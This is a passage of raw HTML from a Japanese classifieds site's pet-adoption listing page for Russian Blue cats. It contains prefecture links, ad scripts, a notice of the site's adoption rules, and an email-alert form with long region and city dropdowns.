<a href="/ehime/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">沖縄</a>
</li>
</ul>

</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">「ロシアンブルー」一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/pet'>
里親募集
</a>
</li>
<li>
<span>
全国の「ロシアンブルー」
</span>
</li>
</ol>
</div>


<div class='reveal' data-close-on-click='false' data-close-on-esc='false' data-reveal='' id='js-enlightenment-modal'>
<div class='u-size-l u-font-bold u-border-title-b'>
ジモティーの里親カテゴリについて
</div>
<div class='u-size-s'>
<ul class='u-margin-m-t'>
<li>
・生体売買は禁止です
</li>
<li>
・ご利用には身分証提示が必須です
</li>
<li>
・譲渡・引取り後も必要に応じて飼育状況の確認を行います
</li>
<li>
・無責任な理由での募集は行なえません
</li>
<li>
・譲渡・引取は原則として一回までです
</li>
</ul>
<div class='u-text-right c-link-with-angle-right'>
<a target="_blank" href="/about/foster_parent_trouble">詳細はこちら</a>
</div>
</div>
<div class='u-text-center u-margin-xl-t'>
<a class="c-button-primary u-padding-xl-lr js-register-modal" href="#">確認しました</a>
</div>
</div>
<script type='text/javascript'>
  //<![CDATA[
    $(function(){
      var $enlightenmentModal = $("#js-enlightenment-modal");
      $enlightenmentModal.foundation("open");
      $enlightenmentModal.find(".js-register-modal").on("click", function(e){
        $enlightenmentModal.foundation("close");
        Cookies("browse_pet_enlightenment_already", "true", {expires: 365*20});
      });
    });
  //]]>
</script>

<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="zzYiVN3yX60xF9U8dj6ubRCAGDKdEnquvDjmUr3ScAU3yFZi6nzy1C2CxBmKPShF/nUdPjbhLP2hsXXO/EhO1g==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="dog">犬</option>
<option value="cat">猫</option>
<option value="etc">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/all/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="pet" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='dog_genres'>
<select name="genre_id" id="genre_dog"><option value="">ジャンルを選択</option><option value="1864">ポメラニアン</option>
<option value="1865">チワワ</option>
<option value="1866">パグ</option>
<option value="1867">コーギー</option>
<option value="1868">プードル</option>
<option value="1869">シーズー</option>
<option value="1870">柴犬</option>
<option value="1871">シェパード</option>
<option value="1872">ラブラドール</option>
<option value="1873">トイプードル</option>
<option value="1874">ブルドッグ</option>
<option value="1875">その他</option></select>
</div>
<div id='cat_genres'>
<select name="genre_id" id="genre_cat"><option value="">ジャンルを選択</option></select>
</div>
<div id='etc_genres'>
<select name="genre_id" id="genre_etc"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
